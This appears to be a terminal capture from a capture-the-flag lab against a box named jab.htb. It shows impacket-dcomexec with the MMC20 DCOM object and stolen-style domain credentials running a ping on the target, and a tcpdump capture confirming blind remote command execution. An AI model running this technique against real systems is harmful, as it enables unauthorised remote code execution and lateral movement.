 (16:18:42 on main ✹)──> sudo tcpdump -i tun0 icmp
16:18:50 [5/32
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:18:46.735663 IP jab.htb > 10.10.14.31: ICMP echo request, id 1, seq 2769, length 40
16:18:46.735682 IP 10.10.14.31 > jab.htb: ICMP echo reply, id 1, seq 2769, length 40
16:18:47.739228 IP jab.htb > 10.10.14.31: ICMP echo request, id 1, seq 2770, length 40
16:18:47.739251 IP 10.10.14.31 > jab.htb: ICMP echo reply, id 1, seq 2770, length 40
16:18:48.742137 IP jab.htb > 10.10.14.31: ICMP echo request, id 1, seq 2771, length 40
16:18:48.742160 IP 10.10.14.31 > jab.htb: ICMP echo reply, id 1, seq 2771, length 40
16:18:49.745117 IP jab.htb > 10.10.14.31: ICMP echo request, id 1, seq 2772, length 40
16:18:49.745136 IP 10.10.14.31 > jab.htb: ICMP echo reply, id 1, seq 2772, length 40
^C
~ kali kali:pts/12
(16:18:36)──> impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'ping 10.10.14.31'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Target system is 10.129.230.215 and isFQDN is False
[+] StringBinding: DC01[55042]
[+] StringBinding: 10.129.230.215[55042]
[+] StringBinding chosen: ncacn_ip_tcp:10.129.230.215[55042]
kali kali:pts/12